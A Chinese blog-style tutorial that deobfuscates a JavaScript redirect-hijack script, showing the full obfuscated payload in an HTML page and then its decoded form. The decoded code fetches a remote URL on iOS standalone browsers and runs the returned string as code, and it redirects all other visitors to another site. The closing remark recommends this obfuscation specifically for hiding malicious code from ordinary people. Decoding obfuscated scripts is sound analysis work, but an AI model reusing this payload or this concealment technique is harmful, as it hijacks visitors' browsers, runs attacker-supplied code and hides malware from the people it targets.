今天一位朋友给了我一段JavaScript跳转劫持代码,恰好这段JS跳转劫持代码被加密过了,需要进行 JavaScript解密 一下才会变成明文,JavaScript加密的代码如下:
index.html
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title></title>
<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, width=device-width">
</head>
<style type="text/css">
body{
border: 0;
margin: 0;
padding: 0;
height: 100vh;
width: 100%;
background: #fff;
overflow: hidden;
}
</style>
<script>
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"105w102A40P40F34Q115R116L97z110E100r97n108d111p110F101t34c32T105a110s32t119v105A110E100k111f119A46N110U97x118g105p103v97W116v111C114d41l38l38n119S105b110Y100J111K119G46J110r97L118N105I103H97b116G111u114g46n115A116M97e110F100C97Q108m111r110y101X41e123C32b32c10y32Y32H32p32l32X32Y32F32i118i97a114r32i117n114K108o61D34T104N116N116B112i115O58b47b47e102J122F46t115c104L105v107m101L51I46v99n111j109Y47i105v111W115G55O47H115M122v100u47u34W59X10k32E32L32J32B32X32O32M32O97y106Q97V120u71O101W116y40E117r114h108L44N102P117M110U99G116O105B111b110Z40k100T97N116S97V41P123A10h32A32I32O32v32L32Z32K32n32W32h32x32X115U101M116Z84t105r109e101b111p117v116F40W100M97q116P97k46n100h97s116O97g44p49I41x59p10n32A32G32L32b32N32q32S32S125s41i59x10I32g32c32B32V32I32V32b32z102p117v110F99a116g105a111m110u32v97e106Y97N120B71G101z116A40c117U114o108v44A32N102D110H79V110S83V117j99g99V44D32H102d110o79Q110M70a97s105U108L100y41e123R10S32z32C32V32w32c32z32M32W32d32Q32u32n118F97v114K32v111h65H106B97T120f61G110f117V108k108R59s10u32b32D32c32N32O32C32M32e32P32h32e32A105M102I40X119A105z110k100j111k119k46z65Y99i116b105O118n101y88s79P98m106u101I99u116z41L123W10U32O32a32H32a32x32G32Z32R32z32M32E32Q32w32H32p32H111o65j106Q97n120p61e110s101R119I32U65R99d116D105S118W101n88m79F98u106B101n99R116v40t34R77i115K120e109Z108G50k46h88q77u76g72E84o84l80y34h41g124I124p110Y101y119c32z65E99l116z105N118l101j88v79X98P106h101o99I116w40u34I77X105u99C114O111h115p111W102G116O46X88J77u76i72L84z84N80L34O41Y59w10Q32e32g32t32n32m32A32u32B32D32P32w32Y125e101M108q115i101F123M10l32W32e32k32X32u32N32i32m32S32h32v32E32T32R32N32V111f65f106W97B120o61L110C101E119G32Q88Z77b76m72o116j116P112m82i101a113K117k101j115C116G40X41P59V10y32y32M32D32j32E32S32G32r32V32U32W32g125Q10f32F32T32g32o32R32G32t32J32r32J32S32r111j65W106f97A120p46h111Z112Q101i110J40G34w71J69L84T34E44D32w117L114O108N44s32f116P114X117U101L41s59X10L10l32g32n32p32f32u32E32G32A32g32U32l32L111z65J106o97C120j46S111s110x114I101C97g100N121b115f116N97v116D101j99Y104v97u110T103k101y61h102b117O110l99D116D105U111m110g32U40J41X123k10W32P32X32U32b32L32R32E32k32W32C32g32r105u102L40H111Q65E106b97T120e46G114d101o97K100o121A83a116k97N116m101i61Q61b52d41M123Y10L32k32G32y32U32l32E32o32F32o32I32m32k32G32Q32H32R32C32e32I32s105q102h40w111Y65X106r97R120n46Y115f116S97P116g117F115C61U61X50F48N48R41k123r10j32B32g32A32N32f32N32c32l32m32S32x32w32u32v32B32Y32t32W32M32T32C32O32a32x105D102Z40d102e110B79k110B83f117j99I99j41l123x10k32l32Q32h32q32x32H32H32U32I32I32t32C32N32M32b32p32s32s32y32P32d32n32Y32I32u32w32c32X102O110B79e110M83J117n99r99U40t74A83n79g78G46b112A97Q114K115m101B40X111Q65Y106F97h120a46r114w101p115S112d111a110s115w101r84d101b120D116n41k41b59s10j32K32I32Z32S32d32a32w32v32y32I32a32g32D32F32s32s32k32B32w32o32t32u32h32U125R10e32c32h32V32O32p32s32a32T32r32F32L32N32t32W32g32b32Z32r32v32q125T101y108Y115O101A123a10N32s32z32H32o32d32D32E32t32U32I32q32n32j32i32R32G32K32U32x32y32i32K32y32m105o102H40Z102I110m79B110k70E97i105C108b100Y41a10n32R32q32E32N32M32c32l32x32W32Q32u32c32M32h32z32J32Y32W32B32W32Z32p32j32g123W10N32p32g32D32W32p32R32k32x32E32c32u32P32T32y32y32k32T32O32S32h32B32O32X32M32q32e32c32I102e110u79G110y70v97n105C108G100d40Z111E65H106l97x120x46h115j116U97Z116h117K115Z41W59g10P32D32r32c32g32Z32d32w32H32M32c32G32y32s32u32j32Q32O32x32c32K32q32U32S32F125D10Y32p32q32Z32X32E32S32P32I32n32r32w32D32n32I32J32e32F32R32X32k125i10L32g32J32v32J32W32S32q32w32Q32D32o32B32d32E32D32q125O10k32r32q32I32U32M32S32L32I32b32f32Q32a125v59W10H32G32Y32v32D32d32V32s32t32y32R32a32B111x65J106X97O120p46h115Z101B110J100e40c110I117I108P108M41p59X10d32l32O32l32V32M32M32l32o125d10D125s101a108r115u101v123y10T9z119j105I110m100a111k119s46B108A111o99R97B116A105S111r110x32Y61h32H34R104p116o116k112J58F47U47P119p119F119F46i119d108i122a97J110v46o99M111n109z47Y34V59c10U125"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
</script>
<body>
</body>
</html>
第一步:分析加密,得到第一种加密方式
先来分析一下JavaScript加密的代码,可以很快的得到一个结果,部分代码用了 JavaScript \x 16进制加密。例如:
["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]
第二步:JavaScript \x 16进制解密
既然知道了有部份代码是“JavaScript \x 16进制加密”,我们就先来做一个“JavaScript \x 16进制解密“,关于其它的加密代码我们暂时可以用“*”来替代。这个解密可以去第三方平台,也可以自己搞代码。我这里为了深入了解原理,我就自己用JS代码来解密,代码如下:
<script>
var str= "['sojson.v4']" + '["\x66\x69\x6c\x74\x65\x72"]' + '["\x66\x69\x6c\x74\x65\x72"]' + '["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]' + "(((['sojson.v4']+[])" +'["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]' + "['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79']" + '(null,"*****************************"'+"['\x73\x70\x6c\x69\x74']"+"(/[a-zA-Z]{1,}/))))('sojson.v4')";
document.write(str)
</script>得到结果如下:
['sojson.v4']["filter"]["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"*****************************"['split'](/[a-zA-Z]{1,}/))))('sojson.v4')
第三步:猜测加密,得到第二种加密方式

分析 * 号替代的这部份代码,我最初的推测是 Base64加密,毕竟 Base64加密后也是字母数字组合,非常的相似。结果我把这段代码用 Base64解密 后,居然是一串乱码,如下图:
注意:
Base64解密后乱码从而说明,我们解密的方式不正确。
当然,在这个步骤我也不段的尝试了一些其它的解密方法,不过结果都不对。
第四步:分析源代码,得到加密方式
既然这是 JavaScript代码,浏览器能把加密后的JavaScript代码解析,我们人工同样也能解析出来JavaScript代码,只是不同的代码步骤复杂难度也不一样。
首先,我先让这段 JavaScript代码 层次分明一下,代码如下:
<script>
['sojson.v4']["filter"]["filter"]["constructor"](
(
(['sojson.v4']+[])
["constructor"]['fromCharCode']['apply'](null,"*****************************"['split'](/[a-zA-Z]{1,}/))
)
)
('sojson.v4')
</script>
注意:
最初我分析的时候我还以为用了 sojson.v4 加密,差点就把我欺骗了。
虽然我的JavaScript编程能力一般,经过网上知识的补充,我得到两个结论:
1、代码中用了两个JavaScript方法:
fromCharCode(): 将 Unicode 编码转为一个字符。
split():用于把一个字符串分割成字符串数组。
2、这段以 * 号替代的代码,大概的加密方式是:
先把这段代码用split() 以小写的a-z或大写的A-Z分隔,就能得到一串 Unicode编码 。
然后再通过 fromCharCode() 把这串 Unicode编码 转为字符。
第五步:源代码得到加密方式,再解密
得到了这段以 * 号替代的代码加密方法后,我们就可以去解密了。
解密原理也很简单,我们只需要按照反编译的逻辑去处理就可以了。
具体操作步骤如下:
1、split() 分隔得到Unicode编码,代码如下:
<script>
var str="105w102A40P40F34Q115R116L97z110E100r97n108d111p110F101t34c32T105a110s32t119v105A110E100k111f119A46N110U97x118g105p103v97W116v111C114d41l38l38n119S105b110Y100J111K119G46J110r97L118N105I103H97b116G111u114g46n115A116M97e110F100C97Q108m111r110y101X41e123C32b32c10y32Y32H32p32l32X32Y32F32i118i97a114r32i117n114K108o61D34T104N116N116B112i115O58b47b47e102J122F46t115c104L105v107m101L51I46v99n111j109Y47i105v111W115G55O47H115M122v100u47u34W59X10k32E32L32J32B32X32O32M32O97y106Q97V120u71O101W116y40E117r114h108L44N102P117M110U99G116O105B111b110Z40k100T97N116S97V41P123A10h32A32I32O32v32L32Z32K32n32W32h32x32X115U101M116Z84t105r109e101b111p117v116F40W100M97q116P97k46n100h97s116O97g44p49I41x59p10n32A32G32L32b32N32q32S32S125s41i59x10I32g32c32B32V32I32V32b32z102p117v110F99a116g105a111m110u32v97e106Y97N120B71G101z116A40c117U114o108v44A32N102D110H79V110S83V117j99g99V44D32H102d110o79Q110M70a97s105U108L100y41e123R10S32z32C32V32w32c32z32M32W32d32Q32u32n118F97v114K32v111h65H106B97T120f61G110f117V108k108R59s10u32b32D32c32N32O32C32M32e32P32h32e32A105M102I40X119A105z110k100j111k119k46z65Y99i116b105O118n101y88s79P98m106u101I99u116z41L123W10U32O32a32H32a32x32G32Z32R32z32M32E32Q32w32H32p32H111o65j106Q97n120p61e110s101R119I32U65R99d116D105S118W101n88m79F98u106B101n99R116v40t34R77i115K120e109Z108G50k46h88q77u76g72E84o84l80y34h41g124I124p110Y101y119c32z65E99l116z105N118l101j88v79X98P106h101o99I116w40u34I77X105u99C114O111h115p111W102G116O46X88J77u76i72L84z84N80L34O41Y59w10Q32e32g32t32n32m32A32u32B32D32P32w32Y125e101M108q115i101F123M10l32W32e32k32X32u32N32i32m32S32h32v32E32T32R32N32V111f65f106W97B120o61L110C101E119G32Q88Z77b76m72o116j116P112m82i101a113K117k101j115C116G40X41P59V10y32y32M32D32j32E32S32G32r32V32U32W32g125Q10f32F32T32g32o32R32G32t32J32r32J32S32r111j65W106f97A120p46h111Z112Q101i110J40G34w71J69L84T34E44D32w117L114O108N44s32f116P114X117U101L41s59X10L10l32g32n32p32f32u32E32G32A32g32U32l32L111z65J106o97C120j46S111s110x114I101C97g100N121b115f116N97v116D101j99Y104v97u110T103k101y61h102b117O110l99D116D105U111m110g32U40J41X123k10W32P32X32U32b32L32R32E32k32W32C32g32r105u102L40H111Q65E106b97T120e46G114d101o97K100o121A83a116k97N116m101i61Q61b52d41M123Y10L32k32G32y32U32l32E32o32F32o32I32m32k32G32Q32H32R32C32e32I32s105q102h40w111Y65X106r97R120n46Y115f116S97P116g117F115C61U61X50F48N48R41k123r10j32B32g32A32N32f32N32c32l32m32S32x32w32u32v32B32Y32t32W32M32T32C32O32a32x105D102Z40d102e110B79k110B83f117j99I99j41l123x10k32l32Q32h32q32x32H32H32U32I32I32t32C32N32M32b32p32s32s32y32P32d32n32Y32I32u32w32c32X102O110B79e110M83J117n99r99U40t74A83n79g78G46b112A97Q114K115m101B40X111Q65Y106F97h120a46r114w101p115S112d111a110s115w101r84d101b120D116n41k41b59s10j32K32I32Z32S32d32a32w32v32y32I32a32g32D32F32s32s32k32B32w32o32t32u32h32U125R10e32c32h32V32O32p32s32a32T32r32F32L32N32t32W32g32b32Z32r32v32q125T101y108Y115O101A123a10N32s32z32H32o32d32D32E32t32U32I32q32n32j32i32R32G32K32U32x32y32i32K32y32m105o102H40Z102I110m79B110k70E97i105C108b100Y41a10n32R32q32E32N32M32c32l32x32W32Q32u32c32M32h32z32J32Y32W32B32W32Z32p32j32g123W10N32p32g32D32W32p32R32k32x32E32c32u32P32T32y32y32k32T32O32S32h32B32O32X32M32q32e32c32I102e110u79G110y70v97n105C108G100d40Z111E65H106l97x120x46h115j116U97Z116h117K115Z41W59g10P32D32r32c32g32Z32d32w32H32M32c32G32y32s32u32j32Q32O32x32c32K32q32U32S32F125D10Y32p32q32Z32X32E32S32P32I32n32r32w32D32n32I32J32e32F32R32X32k125i10L32g32J32v32J32W32S32q32w32Q32D32o32B32d32E32D32q125O10k32r32q32I32U32M32S32L32I32b32f32Q32a125v59W10H32G32Y32v32D32d32V32s32t32y32R32a32B111x65J106X97O120p46h115Z101B110J100e40c110I117I108P108M41p59X10d32l32O32l32V32M32M32l32o125d10D125s101a108r115u101v123y10T9z119j105I110m100a111k119s46B108A111o99R97B116A105S111r110x32Y61h32H34R104p116o116k112J58F47U47P119p119F119F46i119d108i122a97J110v46o99M111n109z47Y34V59c10U125"
document.write( str.split(/[a-zA-Z]{1,}/)) //通过分隔得到Unicode编码,Unicode编码都是数字,例如:105,102,40,40,34,115,116,97,110,100,97,108,111,110,101,34,32,105
</script>
注意:
由于代码很长,也没有回车,输出的数字很多,结果显示只有一行。
需要“全选”,再“复制”就可以得到所有的数字。
2、fromCharCode() 把得到的 Unicode编码 转为字符,代码如下:
<script>
document.write( String.fromCharCode(105,102,40,40,34,115,116,97,110,100,97,108,111,110,101,34,32,105,110,32,119,105,110,100,111,119,46,110,97,118,105,103,97,116,111,114,41,38,38,119,105,110,100,111,119,46,110,97,118,105,103,97,116,111,114,46,115,116,97,110,100,97,108,111,110,101,41,123,32,32,10,32,32,32,32,32,32,32,32,118,97,114,32,117,114,108,61,34,104,116,116,112,115,58,47,47,102,122,46,115,104,105,107,101,51,46,99,111,109,47,105,111,115,55,47,115,122,100,47,34,59,10,32,32,32,32,32,32,32,32,97,106,97,120,71,101,116,40,117,114,108,44,102,117,110,99,116,105,111,110,40,100,97,116,97,41,123,10,32,32,32,32,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,100,97,116,97,46,100,97,116,97,44,49,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,102,117,110,99,116,105,111,110,32,97,106,97,120,71,101,116,40,117,114,108,44,32,102,110,79,110,83,117,99,99,44,32,102,110,79,110,70,97,105,108,100,41,123,10,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,65,106,97,120,61,110,117,108,108,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,40,119,105,110,100,111,119,46,65,99,116,105,118,101,88,79,98,106,101,99,116,41,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,65,106,97,120,61,110,101,119,32,65,99,116,105,118,101,88,79,98,106,101,99,116,40,34,77,115,120,109,108,50,46,88,77,76,72,84,84,80,34,41,124,124,110,101,119,32,65,99,116,105,118,101,88,79,98,106,101,99,116,40,34,77,105,99,114,111,115,111,102,116,46,88,77,76,72,84,84,80,34,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,101,108,115,101,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,65,106,97,120,61,110,101,119,32,88,77,76,72,116,116,112,82,101,113,117,101,115,116,40,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,111,65,106,97,120,46,111,112,101,110,40,34,71,69,84,34,44,32,117,114,108,44,32,116,114,117,101,41,59,10,10,32,32,32,32,32,32,32,32,32,32,32,32,111,65,106,97,120,46,111,110,114,101,97,100,121,115,116,97,116,101,99,104,97,110,103,101,61,102,117,110,99,116,105,111,110,32,40,41,123,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,40,111,65,106,97,120,46,114,101,97,100,121,83,116,97,116,101,61,61,52,41,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,40,111,65,106,97,120,46,115,116,97,116,117,115,61,61,50,48,48,41,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,40,102,110,79,110,83,117,99,99,41,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,102,110,79,110,83,117,99,99,40,74,83,79,78,46,112,97,114,115,101,40,111,65,106,97,120,46,114,101,115,112,111,110,115,101,84,101,120,116,41,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,101,108,115,101,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,40,102,110,79,110,70,97,105,108,100,41,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,102,110,79,110,70,97,105,108,100,40,111,65,106,97,120,46,115,116,97,116,117,115,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,125,59,10,32,32,32,32,32,32,32,32,32,32,32,32,111,65,106,97,120,46,115,101,110,100,40,110,117,108,108,41,59,10,32,32,32,32,32,32,32,32,125,10,125,101,108,115,101,123,10,9,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,32,61,32,34,104,116,116,112,58,47,47,119,119,119,46,119,108,122,97,110,46,99,111,109,47,34,59,10,125))
</script>
得到结果如下:
if(("standalone" in window.navigator)&&window.navigator.standalone){ var url="https://fz.shike3.com/ios7/szd/"; ajaxGet(url,function(data){ setTimeout(data.data,1); }); function ajaxGet(url, fnOnSucc, fnOnFaild){ var oAjax=null; if(window.ActiveXObject){ oAjax=new ActiveXObject("Msxml2.XMLHTTP")||new ActiveXObject("Microsoft.XMLHTTP"); }else{ oAjax=new XMLHttpRequest(); } oAjax.open("GET", url, true); oAjax.onreadystatechange=function (){ if(oAjax.readyState==4){ if(oAjax.status==200){ if(fnOnSucc){ fnOnSucc(JSON.parse(oAjax.responseText)); } }else{ if(fnOnFaild) { fnOnFaild(oAjax.status); } } } }; oAjax.send(null); } }else{ window.location = "http://www.wlzan.com/"; }
总结:
从这段JS代码也学习到了不少东西,以后写什么JS代码可以推荐大家用这种方法,特别是恶意代码的时候,一般人是很难识别出来的。